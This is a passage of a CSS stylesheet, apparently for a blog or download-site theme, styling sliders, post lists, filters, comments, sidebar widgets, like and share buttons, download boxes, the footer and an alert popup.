	background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease
}
.wrappter .wrp_right li div span {
	padding:3px 7px;
	background:#f00;
	color:#fff;
	border-radius:4px;
	display:none
}
.wrappter .wrp_right li div p {
	text-align:right;
	margin-top:10px;
	text-shadow:1px 1px 2px #000
}
.wrappter img {
	border-radius:6px;
	width:100%;
	height:auto;
	vertical-align:middle
}
.wrappter li {
	float:left;
	width:100%;
	list-style-type:none
}
.wrappter .bx-wrapper .bx-prev {
	left:0;
	border-top-right-radius:6px;
	border-bottom-right-radius:6px
}
.wrappter .bx-wrapper .bx-next {
	right:0;
	border-top-left-radius:6px;
	border-bottom-left-radius:6px
}
.wrappter .bx-wrapper .bx-controls-direction a {
	position:absolute;
	top:50%;
	margin-top:-26px;
	outline:0;
	width:32px;
	height:52px;
	line-height:52px;
	font-size:1.5em;
	color:#ddd;
	background:rgba(0,0,0,.5);
	z-index:2;
	text-align:center;
	display:none
}
.wrappter .bx-wrapper:hover .bx-controls-direction a {
	display:block
}
.header-info {
	background:url(../images/head.png) no-repeat center center;
	height:120px
}
.header-info .header-logo {
	border-radius:50%;
	text-align:center;
	padding:20px 0 10px
}
.header-info .header-logo img {
	width:60px;
	height:60px;
	border-radius:50%;
	border:2px solid #fff
}
.header-info-content {
	text-align:center
}
.header-info-content a {
	padding:3px 5px;
	color:#fff
}
.menu_slide {
	margin-top:20px;
	padding:0;
	list-style:none
}
.menu_slide li .sub-menu {
	margin-left:-20px;
	list-style-type:none;
	background-color:#f9f9f9;
	padding-left:40px
}
.menu_slide li a {
	display:block;
	padding:8px 1em 8px 1.2em;
	color:#727272;
	text-shadow:0 0 1px rgba(255,255,255,.1);
	letter-spacing:1px;
	font-weight:400;
	-webkit-transition:background .3s,box-shadow .3s;
	transition:background .3s,box-shadow .3s;
	-webkit-transition:all .18s ease-out;
	-moz-transition:all .18s ease-out;
	-ms-transition:all .18s ease-out;
	-o-transition:all .18s ease-out
}
.menu_slide li a i {
	margin-right:.6em;
	font-size:16px
}
.pictrue_list {
	width:calc(100% - 300px);
	float:left
}
.blog_list {
	margin-top:20px
}
.blog_list article {
	padding:20px 0;
	overflow:hidden;
	clear:both;
	background-color:#fff;
	margin-bottom:20px
}
.blog_list article .entry-img {
	float:left;
	margin:0 2%;
	width:40%;
	height:auto;
	overflow:hidden
}
.blog_list article .entry-img img {
	width:100%;
	height:auto
}
.blog_list article .entry-content {
	overflow:hidden;
	margin:5px 2%;
	width:52%
}
.blog_list article .entry-title {
	font-size:20px;
	line-height:1.6;
	font-weight:700;
	color:#272322;
	font-size:20px;
	font-weight:700
}
.blog_list article a {
	color:#666
}
.blog_list article .entry-site {
	font-size:13px;
	color:#888;
	line-height:1.6;
	padding-top:15px
}
.blog_list article .entry-meta {
	height:26px;
	line-height:26px;
	font-size:13px;
	color:#b8b8b8;
	margin-top:15px;
	overflow:hidden
}
.blog_list article .tags {
	float:right;
	height:100%;
	overflow:hidden
}
.blog_list article .time {
	float:left
}
.blog_list article .comments {
	float:right;
	margin-right:25px
}
.cat_bg {
	height:350px;
	border-top:1px solid #e8e6e6;
	width:100%;
	margin-top:-30px;
	background:-webkit-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:-o-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:-moz-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:linear-gradient(#FFF,#f0f0f0)
}
.cat_bg .cat_bg_img {
	height:350px;
	width:100%;
	max-width:1250px;
	margin:0 auto;
	background:no-repeat scroll right 0
}
.cat_bg .cat_bg_img p {
	float:left;
	width:100%;
	max-width:600px;
	position:absolute;
	top:10%;
	padding:10px;
	line-height:28px;
	margin:50px 0 0 30px;
	border-radius:10px;
	background-color:#f8f8f8;
	font-size:15px;
	-webkit-box-shadow:0 0 16px #c7c7c7;
	border:1px solid #d4d3d3;
	color:#6f6c6c;
	opacity:.5
}
.fl {
	border-radius:6px;
	margin-bottom:20px;
	margin-top:30px;
	max-width:1200px;
	width:100%;
	min-height:70px;
	margin:30px auto 15px;
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.1);
	box-shadow:0 0 3px rgba(0,0,0,.1);
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.fl:hover {
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.15);
	box-shadow:0 0 3px rgba(0,0,0,.15);
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.fl .filter-wrap {
	padding:15px 33px
}
.fl .filter-tag {
	word-spacing:4px;
	height:auto;
	font-size:14px
}
.fl .fl_list span {
	color:#999;
	float:left;
	line-height:1.8em;
	height:1.8em;
	padding-right:10px
}
.fl_list {
	margin-bottom:.6em;
	line-height:1.8em;
	height:1.8em;
	color:#eee;
	height:auto
}
.fl_list li {
	float:left;
	margin-left:10px;
	list-style-type:none;
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	background:transparent
}
.flbg {
	margin-top:-70px;
	opacity:.8
}
.fl_title {
	border-radius:6px;
	height:70px;
	background:rgba(37,37,37,.78)
}
.fl01 {
	border-radius:6px;
	color:#dfe5e9;
	float:left;
	height:70px;
	line-height:70px;
	text-align:center;
	min-width:100px;
	font-size:18px;
	width:auto;
	padding-left:33px;
	padding-right:33px;
	background:rgba(37,37,37,.78)
}
.fl01 a {
	color:#666;
	text-decoration:none
}
.fl02 {
	float:left;
	height:70px;
	line-height:70px;
	text-align:center;
	min-width:100px;
	font-size:18px;
	width:auto;
	padding-left:33px;
	padding-right:33px;
	background:#fafafa;
	border-right:1px solid #f3f3f3;
	border-bottom:1px solid #f3f3f3
}
.fl02 a {
	color:#666;
	text-decoration:none
}
.fl03 {
	float:left;
	background:#fafafa;
	width:484px;
	height:70px;
	border-bottom:1px solid #f3f3f3
}
.fl_link {
	padding:.2em .44em
}
.cat-linked:hover {
	color:#fff
}
.tag-linked:hover {
	color:#fff
}
.orderby-linked:hover {
	color:#fff
}
.cat-linked,.linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.tag-linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.orderby-linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.main {
	padding-top:10px;
	overflow:hidden;
	margin:0 auto;
	padding-bottom:10px
}
hr {
	margin-top:20px;
	border:0;
	border-top:1px solid #eee
}
.main_inner {
	max-width:1200px;
	width:100%;
	margin:0 auto
}
.main_left {
	width:calc(100% - 350px);
	float:left;
	background:#fff;
	min-height:400px;
	height:auto;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:2px 2px 2px 1px #eee;
	border:solid 1px #ddd;
	border-radius:5px
}
.butterBar {
	margin-left:36%;
	max-width:640px;
	position:fixed;
	text-align:center;
	top:0;
	width:58%;
	z-index:800
}
.butterBar--center {
	left:50%;
	margin-left:-320px
}
.butterBar-message {
	background:rgba(255,255,255,.97);
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	box-shadow:0 1px 1px rgba(0,0,0,.25),0 0 1px rgba(0,0,0,.35);
	display:inline-block;
	font-size:14px;
	margin-bottom:0;
	padding:12px 25px
}
#cancel_comment_reply {
	float:right;
	line-height:30px;
	padding-right:10px
}
.main_right {
	float:right;
	width:340px
}
.item_title {
	min-height:10px;
	background:#fafafa;
	border-bottom:1px solid #f3f3f3;
	height:auto;
	padding:10px 0 10px 20px
}
.item_title h1 {
	color:#333;
	font-size:22px
}
.item_info {
	min-height:50px;
	border-bottom:1px solid #f3f3f3;
	height:auto;
	line-height:50px;
	padding-left:20px;
	word-spacing:4px;
	color:#666
}
.item_info span {
	color:#f66
}
.single-cat,.single-cat a,.single-cat span {
	color:#999;
	font-size:13px
}
.post_au {
	float:right;
	margin-right:10px;
	margin-top:13px;
	-webkit-box-sizing:content-box
}
.text-collect.wp-collect,.wp-question {
	background:#fff;
	color:#f66;
	padding:7px 15px;
	border:1px solid #f66
}
.text-collect.wp-collect.is-favorite {
	color:#fff;
	background:#f66
}
.text-collect.wp-collect:hover,.wp-question:hover {
	color:#fff;
	background:#f66
}
.text-collect.wp-collect.is-favorite:hover {
	background:#fff;
	color:#f66
}
.wp-question {
	margin-left:30px
}
.content {
	height:auto;
	overflow:hidden;
	padding-bottom:10px
}
.content_left {
	width:100%;
	float:left;
	padding:15px;
	position:relative
}
.content_left ol {
	background-color:#f9f9f9;
	padding:20px 20px 20px 40px;
	font-size:16px;
	line-height:30px;
	margin:15px auto;
	border-radius:6px;
	border:1px solid #ecf7a8;
	color:#f58a8a
}
.content_left blockquote {
	background-color:#d9edf7;
	font-size:14px;
	line-height:25px;
	margin:0 auto 15px 0;
	border-radius:6px;
	border:1px solid #bce8f1;
	padding:8px 35px 8px 14px
}
.content_left blockquote p {
	margin:0;
	color:#31708f
}
.content_left img {
	border-radius:5px;
	margin:0 auto;
	max-width:100%;
	height:auto;
	display:block
}
.content_left iframe {
	margin:0 auto;
	max-width:100%;
	min-height:450px;
	display:block
}
.content_right {
	width:200px;
	float:right;
	padding:10px
}
.show_content {
	width:100%;
	height:auto;
	overflow:hidden;
	min-height:50px;
	font-size:16px;
	line-height:26px;
	line-height:1.8;
	word-break:break-all;
	word-wrap:break-word
}
.show_content img {
	max-width:100%
}
.show_content img.aligncenter {
	display:block;
	margin:auto
}
.show_content p {
	margin-bottom:30px
}
.show_content ol,.show_content ul {
	display:block;
	list-style-type:disc;
	list-style:disc !important;
	-webkit-margin-before:1em;
	-webkit-margin-after:1em;
	-webkit-margin-start:0;
	-webkit-margin-end:0;
	-webkit-padding-start:40px
}
.show_content ol {
	list-style:decimal !important
}
.content_right_title {
	background-color:#f6f9fa;
	border-top:1px solid #eee;
	line-height:40px;
	font-size:18px;
	overflow:hidden;
	padding:5px 15px 5px 18px
}
.xg_content {
	background-color:#f6f9fa;
	height:auto;
	overflow:hidden;
	padding:10px 10px 0
}
.tuts_top3 {
	margin-bottom:20px;
	height:auto;
	float:left;
	list-style:none;
	width:31.8%;
	margin-right:2%
}
.tuts_top3_bg {
	width:100%;
	height:auto;
	position:relative
}
.tuts_top3_bg img {
	width:100%;
	height:auto
}
.tuts_top3:nth-child(3n) {
	margin-right:0
}
.tuts_top3_bg p {
	height:40px;
	line-height:40px;
	color:#959595;
	background:#f0f0f0;
	overflow:hidden;
	padding:0 10px;
	text-overflow:ellipsis;
	white-space:nowrap
}
.article-paging {
	text-align:center;
	font-size:12px;
	overflow:hidden;
	clear:both;
	padding:20px 0
}
.article-paging span {
	display:inline-block;
	padding:2px 12px;
	background-color:#ddd;
	border:1px solid #ddd;
	border-radius:2px;
	color:#666
}
.article-paging a span {
	background-color:#fff;
	color:#666
}
.notag {
	position:absolute;
	top:-2px;
	left:10px
}
.faq {
	width:180px
}
.faq .faq-title {
	background:#6c9;
	padding:1px 8px 1px 8px;
	border-radius:2px;
	color:#fff;
	font-size:12px
}
.faq .faq-title2 {
	font-size:14px;
	color:#666
}
.faq .faq-content {
	color:#999;
	font-size:12px;
	line-height:20px;
	padding-top:10px
}
.single-tags-title {
	float:left;
	color:#666;
	line-height:26px;
	margin-left:8px
}
.single-tags {
	font-size:14px;
	font-weight:400;
	color:#828181;
	float:right
}
.single-tags a {
	color:#9aabb8;
	padding:1px 6px 2px;
	margin:0 3px;
	border-radius:3px;
	background-color:#dfe5e9
}
.tag_list {
	float:left;
	border:1px solid #ddd;
	color:#999;
	padding:2px 8px 2px 8px;
	margin-left:4px;
	margin-right:4px
}
.tag_list2 {
	float:left;
	border:1px solid #ddd;
	color:#999;
	padding:2px 8px 2px 8px;
	margin-left:4px;
	margin-right:4px;
	margin-bottom:8px
}
.single-tags a:hover,.tag_list2:hover {
	cursor:pointer;
	background:#3498db;
	color:#fff;
	text-decoration:none
}
.ding {
	height:130px;
	overflow:hidden;
	margin-bottom:10px;
	text-align:center;
	word-spacing:10px;
	line-height:120px
}
.affs {
	padding:10px;
	border-bottom:1px solid #eee
}
.affs img {
	width:100%;
	height:auto
}
.down_info {
	height:200px;
	border-bottom:1px solid #eee;
	overflow:hidden;
	margin-bottom:10px;
	padding-left:30px;
	padding-right:30px;
	padding-top:40px
}
.download {
	height:155px;
	border-bottom:1px solid #eee
}
.download .baiduurl_btn {
	width:280px;
	float:left;
	padding-top:40px;
	padding-left:40px
}
.download .baiduurl_tqm {
	width:320px;
	float:left;
	text-align:center;
	padding-top:60px
}
.download .baiduurl_link {
	width:280px;
	float:left;
	padding-top:40px;
	padding-right:40px
}
.download .erphpdown_color {
	color:#f66;
	font-weight:700
}
li#text-5.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
li#text-6.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
li#text-7.widget.widget_text {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget_tags_num {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget_coments {
	list-style-type:none;
	border-radius:5px;
	border:solid 1px #ddd;
	box-shadow:2px 2px 2px 1px #eee;
	margin-bottom:10px
}
.widget ul {
	list-style:none
}
.widget_text {
	list-style-type:none;
	margin-bottom:auto;
	box-shadow:0 0 0 0 #eee;
	border:solid 0 #ddd
}
.widget h3 {
	height:40px;
	background:#FFF;
	border-bottom:1px solid #eee;
	line-height:40px;
	font-size:15px;
	padding-left:20px;
	margin:0;
	border-color:#000;
	color:rgba(37,37,37,.78);
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.biaoqian,.widget_ui_tags {
	width:280px;
	background:#fff;
	min-height:100px;
	height:auto;
	overflow:hidden;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15)
}
.widget_ui_tags .items {
	padding:20px;
	height:auto;
	overflow:hidden
}
.widget_ui_ads {
	width:280px;
	background:#fff;
	margin-top:20px;
	min-height:100px;
	height:auto;
	overflow:hidden;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15);
	padding:5px
}
.widget.mbt_comments ul,.widget_comments_list ul {
	padding:20px;
	list-style:none;
	background:#fff
}
.widget.mbt_comments ul li a,.widget_comments_list ul li a {
	display:block;
	border-radius:2px;
	padding:8px 10px;
	background:#f4f4f4;
	margin-top:10px;
	margin-bottom:20px;
	position:relative;
	margin-top:-2px;
	margin-left:50px;
	overflow:hidden
}
.widget.mbt_comments ul li a:before,.widget_comments_list ul li a:before {
	content:" ";
	height:0;
	width:0;
	border-color:transparent;
	border-style:solid;
	border-width:7px;
	border-right-color:#f5f5f5;
	position:absolute;
	left:-13px;
	top:10px
}
.widget.mbt_comments ul li .avatar,.widget_comments_list ul li .avatar {
	border-radius:50%;
	float:left;
	margin:0 4px 0 0
}
.widget .textwidget {
	background:#feffe6;
	color:#a84a1e;
	line-height:24px;
	padding:5px 5px 5px 20px
}
.widget .textwidget li {
	height:25px;
	line-height:25px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.btn_div {
	text-align:center;
	padding:20px
}
.baidu_btn_cla {
	width:200px;
	height:45px;
	background:#f66;
	color:#fff;
	padding:10px 15px 10px 15px;
	margin:0 auto;
	text-decoration:none;
	border-radius:5px
}
.baidu_btn_cla:active {
	background:#d25d5d;
	text-decoration:none;
	color:#fff
}
.baidu_btn_cla:hover {
	background:#d25d5d;
	text-decoration:none;
	color:#fff
}
.baidu_btn_cla:visited {
	background:#f66;
	text-decoration:none;
	color:#fff
}
#fl_class a {
	color:#666;
	text-decoration:none
}
#fl_class a:hover {
	color:#f66
}
.single-post-comment {
	border-radius:2px;
	box-shadow:0 1px 2px rgba(0,0,0,.05);
	background:#fff;
	padding:20px
}
.single-post-comment h2 {
	margin-bottom:15px;
	font-size:18px;
	font-weight:500
}
.single-post-comment ul {
	list-style:none
}
.single-post-comment a {
	color:#f66
}
.single-post-comment a:hover {
	color:#f66
}
.single-post-comment .textarea {
	width:100%;
	padding:10px;
	resize:none;
	text-shadow:none;
	margin-bottom:5px;
	font-size:15px;
	border-radius:4px;
	height:120px;
	-webkit-transition:all 1s ease;
	transition:all 1s ease;
	-webkit-appearance:none
}
.comboxinfo {
	margin-top:10px
}
.single-post-comment .textarea::-moz-placeholder,.single-post-comment .textarea::-webkit-input-placeholder {
	color:#aaa;
	font-size:15px
}
.single-post-comment .textarea:focus {
	background:#fff
}
.single-post-comment .bottom {
	margin-top:15px;
	padding-bottom:20px
}
.single-post-comment .bottom:after {
	content:'';
	display:block;
	clear:both;
	height:0
}
.single-post-comment .bottom .meta {
	float:left
}
.single-post-comment .bottom .meta .avatar {
	width:28px;
	height:28px;
	border-radius:50%;
	display:inline-block;
	margin-right:10px;
	vertical-align:middle;
	background:#aaa no-repeat center center;
	background-size:cover
}
.single-post-comment .bottom .meta .username,.single-post-comment .bottom .meta .username:hover {
	cursor:default;
	color:#333
}
.single-post-comment .bottom button {
	float:right
}
.ladda-button.comment-submit-btn {
	border-radius:3px;
	width:100px;
	height:30px;
	background:#2980b9;
	color:#fff;
	text-align:center;
	line-height:30px;
	cursor:pointer;
	border:0;
	padding:0;
	font-size:13px
}
.single-post-comment .bottom button:hover {
	background:#3498db
}
.single-post-comment .children {
	padding-left:40px
}
.single-post-comment .comment_details {
	padding-bottom:20px;
	padding-top:20px;
	border-bottom:1px solid #f4f4f4
}
.single-post-comment .comment_details:after {
	content:'';
	display:block;
	clear:both;
	height:0
}
.single-post-comment .comment_details .avatar {
	float:left;
	margin-right:10px
}
.single-post-comment .comment_details .avatar a {
	width:40px;
	height:40px;
	position:relative;
	border-radius:50%;
	overflow:hidden;
	display:block;
	cursor:default
}
.single-post-comment .comment_details .avatar a img {
	width:100%;
	height:100%;
	overflow:hidden;
	display:block;
	border-radius:50%
}
.single-post-comment .comment_details .comment-wrapper {
	overflow:hidden
}
.single-post-comment .comment_details .comment-wrapper .postmeta {
	font-size:12px;
	margin-bottom:4px;
	color:#aaa
}
.single-post-comment .comment_details .comment-wrapper .postmeta .comment-reply-link {
	float:right
}
.single-post-comment .comment_details .comment-wrapper .postmeta a,.single-post-comment .comment_details .comment-wrapper .postmeta a:hover {
	cursor:pointer;
	color:#333
}
.single-post-comment .comment_details .comment-wrapper .comment-main {
	font-size:15px
}
.single-post-comment .comment-pagenav {
	display:block;
	margin-top:20px;
	text-align:center
}
.single-post-comment .comment-pagenav .page-numbers {
	padding:5px 10px;
	font-size:12px;
	border:1px solid #eaeaea
}
.single-post-comment .comment-pagenav .current {
	color:#fff;
	background-color:#f66;
	border-color:#f66;
	cursor:default
}
.form-control {
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.form-control:focus {
	outline:0
}
.cominfodiv {
	margin-bottom:20px;
	width:30%;
	float:left;
	margin-left:4.5%;
	position:relative
}
.cominfodiv:first-child {
	margin-left:0
}
.cominfodiv input {
	padding:5px;
	width:100%;
	border:1px solid #ddd
}
.cominfodiv p span {
	position:absolute;
	right:20px;
	top:5px
}
.comment-awaiting-moderation {
	color:#f5c7c7;
	margin-top:10px;
	text-align:center
}
.post-like a {
	display:inline-block;
	padding:0 10px;
	height:26px;
	line-height:26px;
	float:right;
	color:#9f9f9f;
	border-radius:4px;
	border:1px solid #DDD
}
.post-like a.done {
	background-color:#f58282;
	color:#fff;
	border-color:#f56d6d
}
.dtpost-like {
	text-align:center;
	display:block;
	width:100%;
	margin:10px auto 0
}
.dtpost-like a {
	position:relative;
	display:inline-block;
	width:60px;
	height:80px;
	margin:0 10px;
	text-align:center
}
.dtpost-like a i {
	display:inline-block;
	text-align:center;
	height:50px;
	width:50px;
	line-height:50px;
	font-size:1.7em;
	color:#9f9f9f;
	border-radius:50%;
	border:1px solid #DDD
}
.dtpost-like a .count {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	text-align:center;
	display:block;
	font-size:14px;
	color:#000
}
.dtpost-like .favorite i {
	border-color:#f96e7f;
	color:#f38787
}
.dtpost-like .done i {
	background-color:#f58282;
	color:#fff;
	border-color:#f56d6d
}
.dtpost-like a em {
	padding:0 3px;
	font-style:initial
}
.dtpost-like .tiresome.done i {
	background-color:#adabab;
	color:#fff;
	border-color:#adabab
}
.dtpost-like .share-btn i {
	border-color:#199ff3;
	color:#68c0f7
}
.dtpost-like .collect-yes i {
	color:#FFF;
	background-color:#1d9ded
}
.dtpost-like .share-down i {
	border-color:#40b307;
	color:#40b307
}
.dtpost-like .share-fx i {
	border-color:rgba(255,87,34,.7);
	color:#ff5722
}
.dtpost-like .share-fx:hover i,.dtpost-like .share-dj i {
	border-color:rgba(255,87,34,.7);
	color:#fff;
	background:#ff5722
}
.widget_author {
	background:#fff;
	padding:30px 10px 10px
}
.widget_author .author_avatar {
	height:100px;
	text-align:center
}
.widget_author .author_avatar a {
	display:inline-block;
	padding:5px;
	border:1px solid #e8e6e6;
	border-radius:50%;
	background-color:#f5f3f3
}
.widget_author .author_avatar a img {
	width:80px;
	height:80px;
	border-radius:50%
}
.widget_author .author_meta {
	margin-top:10px;
	text-align:center;
	padding:0 20px
}
.widget_author .author_meta li {
	float:left
}
.widget_author .author_meta .num {
	display:block;
	color:#fc6868;
	font-size:1.5em
}
.widget_author .author_meta .text {
	display:block
}
.widget_author .author_meta .author_post,.widget_author .author_meta .author_views {
	width:105px
}
.widget_author .author_meta .author_hr .hr {
	display:block;
	width:2px;
	height:20px;
	margin-top:10px;
	background-color:#e2e2e2
}
.widget_author .author_postv {
	height:1px;
	border-top:1px solid #ddd;
	text-align:center;
	margin:30px auto 25px auto
}
.widget_author .author_postv span {
	position:relative;
	top:-15px;
	background:#fff;
	padding:0 15px;
	font-size:18px;
	color:#777;
	font-weight:400
}
.widget_author .author_post_list {
	padding:0 10px;
	margin-bottom:30px
}
.widget_author .author_post_list li {
	color:#f9b8b8;
	position:relative;
	padding-left:20px;
	overflow:hidden
}
.widget_author .author_post_list li:before {
	position:absolute;
	content:" ";
	width:15px;
	height:15px;
	border-radius:50%;
	background:#36b3f1;
	left:0;
	top:5px;
	border:5px solid #FFF;
	font-size:0
}
.widget_author .author_post_list li:nth-child(2n):before {
	background:#f58484
}
.widget_author .author_post_list li:hover:before {
	border-color:#e0dfdf
}
.widget_author .author_post_list li.z-date:after {
	content:" ";
	position:absolute;
	width:1px;
	height:50px;
	background:#ccc;
	left:7px;
	top:20px
}
.widget_author .author_post_list li a {
	color:#666;
	font-size:14px;
	line-height:25px;
	margin-bottom:10px;
	overflow:hidden;
	display:block
}
.widget_author .author_lan a {
	display:block;
	width:100%;
	height:50px;
	font-size:1.5em;
	margin-top:-20px;
	color:#fff;
	background-color:#ed6565;
	text-align:center;
	border-radius:4px;
	line-height:50px
}
.fixed {
	width:280px;
	position:fixed;
	top:10px
}
.left_fl {
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:0 3px 2px rgba(0,0,0,.15);
	height:auto;
	background:#fff;
	min-height:100px
}
.left_fl .cat_name_meta {
	float:left;
	padding-left:20px;
	padding-top:25px
}
.left_fl .cat_name_meta .cat_slug {
	font-size:12px;
	color:#b4b4b4;
	display:block;
	padding-top:5px
}
.left_fl .cat_name_meta .cat_name {
	font-size:18px;
	color:#505050;
	display:block
}
.left_fl li i {
	float:right;
	font-size:30px;
	color:#c7c7c7;
	padding-top:30px;
	padding-right:20px
}
.left_fl .li_open {
	height:0;
	background:#fafafa;
	visibility:hidden;
	opacity:0
}
.left_fl .li_list {
	height:100px;
	border-bottom:1px solid #eee
}
.left_fl .li_open {
	height:0;
	background:#fafafa;
	visibility:hidden;
	opacity:0
}
.left_fl li:hover .li_open {
	visibility:visible;
	overflow:auto;
	position:relative;
	height:100%;
	-webkit-transition:all 2s;
	-moz-transition:all 2s;
	-ms-transition:all 2s;
	-o-transition:all 2s;
	transition:all 2s;
	opacity:1
}
.left_fl .li_open ul li {
	overflow:hidden;
	background:#fafafa;
	color:#969696;
	font-size:12px;
	height:35px;
	line-height:35px
}
.left_fl .li_open ul li a {
	display:block;
	height:35px;
	padding-left:20px;
	padding-right:20px;
	color:#969696
}
.left_fl .li_open .tag_num {
	float:right
}
.left_fl .li_open ul li a:hover {
	background:#fff;
	color:#000;
	border-bottom:1px solid #eee
}
footer {
	height:130px;
	background:#fff
}
.fot {
	padding-top:20px;
	text-align:center;
	color:#666;
	font-size:14px
}
.fot p {
	line-height:30px;
	margin:0
}
.footer_menus a {
	color:#f1aba7;
	position:relative;
	padding:0 15px
}
.footer_menus a:after {
	position:absolute;
	right:0;
	top:-5px;
	content:"|";
	font-size:1em;
	color:#b5b2b2
}
.footer_menus a:last-child:after {
	position:initial;
	display:none
}
.cbbfixed {
	position:fixed;
	right:10px;
	transition:bottom ease .3s;
	bottom:-85px;
	z-index:3;
	cursor:pointer
}
.cbbfixed .cbbtn {
	line-height:30px;
	font-size:2em;
	text-align:center;
	position:fixed;
	bottom:20px;
	right:20px;
	height:40px;
	width:40px;
	border-radius:50%;
	border:2px solid white;
	background-color:#3d4450;
	top:auto;
	display:block;
	cursor:pointer;
	z-index:999;
	color:white
}
.cbbfixed .gotop {
	transition:background-color ease .3s;
	margin-top:1px
}
.cbbfixed .gotop:hover {
	border-color:#d9534f;
	color:#d9534f
}
.imagewidget {
	padding:3px;
	background-color:#fff;
	overflow:hidden
}
.imagewidget li {
	float:left;
	width:calc(100% - 6px);
	margin:3px;
	overflow:hidden;
	position:relative
}
.imagewidget li img {
	width:100%;
	height:auto
}
.imagewidget li span {
	position:absolute;
	bottom:-60px;
	background-color:rgba(14,14,14,.56);
	z-index:9;
	display:block;
	padding:5px;
	width:100%;
	text-align:center;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.imagewidget li span h3 {
	background:0 0;
	border:0;
	line-height:30px;
	height:30px;
	font-weight:500;
	font-size:16px
}
.imagewidget li:hover span {
	bottom:0;
	height:100%;
	padding-top:10%;
	font-size:1.7em;
	color:#F66;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list {
	background-color:#fff;
	padding:15px;
	position:relative;
	overflow:hidden;
	margin-bottom:15px
}
.img_list .img_title {
	position:absolute;
	top:-50px;
	left:0;
	padding:10px;
	background-color:#fda4a4;
	width:100%;
	line-height:30px;
	color:#fff;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list:hover .img_title {
	top:0;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.img_list a img {
	width:100%;
	height:auto
}
.img_list .case_info_img {
	padding-top:15px;
	color:#949494
}
.zt_list_index {
	width:100%;
	background-color:#fff;
	max-width:1180px;
	margin:0 auto 25px;
	padding:5px
}
.zt_list_index ul li {
	width:16.666666%;
	float:left;
	list-style-type:none;
	height:auto;
	padding:5px
}
.zt_list_index ul li a {
	display:block;
	position:relative;
	overflow:hidden
}
.zt_list_index ul li a img {
	width:100%;
	height:auto
}
.zt_list_index ul li a span {
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background-color:rgba(29,29,29,.33);
	padding-top:18%;
	text-align:center;
	color:#fff;
	font-size:1.3em;
	text-shadow:2px 2px 2px #000
}
.zt_list_index ul li a:hover span {
	position:absolute;
	left:-500px;
	-webkit-transition:all .5s;
	-moz-transition:all .8s;
	-ms-transition:all .8s;
	-o-transition:all .8s;
	transition:all .8s
}
.post_hyh {
	width:500px;
	max-width:100%;
	text-align:center;
	background-color:#f16a6a;
	height:60px;
	line-height:60px;
	margin:20px auto -10px;
	border-radius:30px;
	opacity:.8
}
.post_hyh a {
	color:#fff;
	letter-spacing:10px;
	font-size:18px;
	display:block
}
.post_hyh:hover {
	opacity:1
}
.tinalert {
	display:none;
	position:fixed;
	top:50%;
	left:50%;
	width:300px;
	min-height:150px;
	margin-top:-75px;
	margin-left:-150px;
	box-shadow:0 0 5px #aaa;
	background:#fafafa;
	border:1px solid #aaa;
	z-index:99999
}
.alert_title {
	padding:5px 10px;
	border-bottom:1px solid #aaa;
	margin-bottom:10px;
	background:#eee
}
.alert_title h4 {
	font-size:15px
}
.alert_content {
	padding:0 10px
}
.tinalert p {
	line-height:150%;
	font-size:13px
}
.tinalert p span {
	padding:0 2px;
	color:red
}
